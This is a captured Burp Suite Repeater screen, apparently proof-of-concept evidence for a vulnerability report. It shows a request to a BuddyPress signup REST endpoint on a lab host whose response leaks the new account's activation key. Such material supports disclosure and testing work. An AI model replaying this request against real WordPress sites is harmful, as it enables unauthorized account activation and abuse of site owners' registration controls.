 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.101:24049 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-json/buddypress/v1/signup HTTP/1.1
2 SHost:192.168.56.101:24049
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 118
10
11
12 {
"user_login":"attcker1",
"user_email":"attacker1@163.com",
"user_name":"attacker1",
"password":"attacker1"
}
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 06:11:05 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.56.101:24049/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Allow: POST
10 Content-Length: 280
11 Content-Type: application/json; charset=UTF-8
12
13 [
{
"id":1,
"user_login":"attcker1",
"registered":"2025-05-24T06:11:05",
"user_name":"attacker1",
"activation_key":"qOMj9nkgmdjJ3UKDyDYbUBJEC8tGktdG",
"user_email":"attacker1@163.com",
"date_sent":"2025-05-24T06:11:05",
"count_sent":1,
"meta":{
"field_1":"attacker1",
"profile_field_ids":1
}
}
]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes
Done 748 bytes | 1,091 millis
Event log (2) All issues Memory: 118.6MB